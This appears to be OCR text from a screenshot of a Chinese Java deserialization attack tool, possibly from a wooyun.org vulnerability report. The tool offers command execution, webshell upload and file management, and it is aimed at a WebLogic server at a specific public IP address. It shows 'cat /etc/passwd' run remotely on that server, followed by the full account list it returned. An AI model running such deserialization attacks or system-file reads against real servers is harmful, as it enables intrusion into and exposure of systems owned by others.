 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://113.106.216.242:7001/
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/passwd 执行
================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
www.wooyun.org